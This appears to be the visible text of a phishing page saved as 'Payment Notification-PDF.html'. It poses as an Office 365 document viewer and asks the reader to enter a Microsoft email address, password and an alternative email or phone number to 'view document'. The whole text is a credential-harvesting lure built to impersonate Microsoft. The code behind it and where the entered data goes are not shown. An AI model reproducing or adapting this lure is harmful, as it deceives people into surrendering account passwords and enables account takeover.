 File Payment%20Notification-PDF.html Incognito
Office 365
Docs
LOGIN WITH MICROSOFT OFFICE EMAIL ADDRESS TO VIEW DOCUMENT
Please enter correct password!
test@test.com
Email Password
Alternative Email Or Phone Number
VIEW DOCUMENT